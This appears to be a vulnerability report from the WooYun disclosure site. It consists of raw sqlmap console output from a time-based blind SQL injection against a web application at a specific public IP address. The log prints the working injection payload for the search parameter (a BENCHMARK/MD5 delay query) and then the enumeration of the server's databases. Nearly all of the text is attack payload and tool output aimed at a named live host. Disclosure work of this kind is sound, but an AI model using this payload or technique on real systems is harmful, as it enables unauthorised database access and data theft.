 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: URI
Parameter: #1*
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: http://171.111.157.177:80/union/search.do?unionName=CasterJs' AND 8579=BENCHMARK(5000000,MD5(0x68554268)) AND '
hMyT'='hMyT
---
[07:57:18] [INFO] testing MySQL
[07:57:18] [INFO] confirming MySQL
[07:57:18] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[07:57:18] [INFO] fetching database names
[07:57:18] [INFO] fetching number of databases
[07:57:18] [INFO] resumed: 3
[07:57:18] [INFO] resuming partial value: inf
[07:57:18] [WARNING] multi-threading is considered unsafe in time-based data retrieval. Going to switch it off automatically
[07:57:18] [WARNING] time-based comparison requires larger statistical model, please wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[07:57:35] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent p
otential errors
[07:57:51] [INFO] adjusting time delay to 1 second due to good response times
ormation_schema
[07:59:38] [INFO] retrieved: mop
[08:00:06] [INFO] retrieved: mys
[08:00:37] [ERROR] invalid character detected. retrying..
[08:00:37] [WARNING] increasing time delay to 2 seconds
ql
available databases [3]:
[*] information_schema
[*] mop
[*] mysql
www.wooyun.org